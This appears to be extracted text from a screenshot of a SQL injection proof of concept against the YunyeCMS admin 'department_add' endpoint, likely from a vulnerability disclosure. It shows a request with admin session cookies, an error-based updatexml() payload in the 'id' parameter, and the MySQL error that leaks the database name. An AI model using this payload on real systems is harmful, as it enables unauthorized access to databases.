 YUNYECMSADM_admusername=admin;
YUNYECMSADM_admuserid=1;
YUNYECMSADM_admroleid=1;
YUNYECMSADM_admloginrnd=
fjtvCXY78%40%25%5E%28%5D%7B%3E%3D%2F%3F%7C
; YUNYECMSADM_admlogintruetime=1743344212;
YUNYECMSADM_admloginlicense=
yunyecmslicense;
YUNYECMSADM_loginyunyecmsckpass=
5e0ac4302d1e5164c4159a2dca59905d;
YUNYECMSADM_loginyunyecmsfilernd=
abdefhkqrvwxAEHJKNOPQSU0259;
YUNYECMSADM_admlogintime=1743344337
Connection: keep-alive
departmentname=
%E6%8A%80%E6%9C%AF%E9%83%A8niubi&status=1&
yyact=edit&c=department&a=department_add&
usv_gowK=agrHJOQUX7&dsv_rwxz=yBMNWY&id=
1+and+updatexml(1,concat(0x7e,(select+data
base())),0x7e)&olddepartmentname=
%E6%8A%80%E6%9C%AF%E9%83%A81
SELECT COUNT(*) FROM
`yunyecms_department` where
departmentname='技术部niubi' and
departmentid<>
1 and
updatexml(1,concat(0x7e,(select
database())),0x7e) limit 1
</h4>
50 <b>
MySQL Error:
</b>
XPATH syntax error: '~yunye'<br/>
<b>
MySQL Errno:
</b>
1105<br/>
<b>
<a href='
http://www.yunyecms.com/faq'
target='_blank'>
<i class='fa fa-life-ring'
</i>